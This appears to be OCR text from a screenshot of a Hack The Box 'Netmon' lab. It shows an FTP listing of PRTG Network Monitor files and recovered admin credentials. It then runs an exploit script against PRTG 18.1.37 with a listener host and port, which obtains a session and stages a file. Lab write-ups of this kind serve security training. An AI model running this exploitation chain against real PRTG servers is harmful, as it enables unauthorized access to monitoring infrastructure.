 File Machine View Input Devices Help
Applications Places Terminator Aug 20 07:51
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode 94x22
ftp> ls -la
229 Entering Extended Passive Mode (|||49945|)
150 Opening ASCII mode data connection.
08-20-23 07:30AM <DIR> Configuration Auto-Backups
08-20-23 07:30AM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
08-20-23 07:30AM <DIR> Logs (Web Server)
08-20-23 07:30AM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
08-20-23 07:30AM 1632059 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> pwd
Remote directory: /ProgramData/Paessler/PRTG Network Monitor
ftp>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 210232 bytes 23802242 (22.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 372867 bytes 22566461 (21.5 MiB)
TX errors 0 dropped 17965 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode]
└─$ cd Netmon
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ cat user_pass.txt
prtgadmin:PrTg@dmin2019
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 173x20
^CException ignored in: <module 'threading' from '/usr/lib/python3.11/threading.py'>
Traceback (most recent call last):
File "/usr/lib/python3.11/threading.py", line 1583, in _shutdown
lock.acquire()
KeyboardInterrupt:
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ python exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.14.11 --lport 443 --user prtgadmin --password 'PrTg@dmin2019'
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2022]
Right Ctrl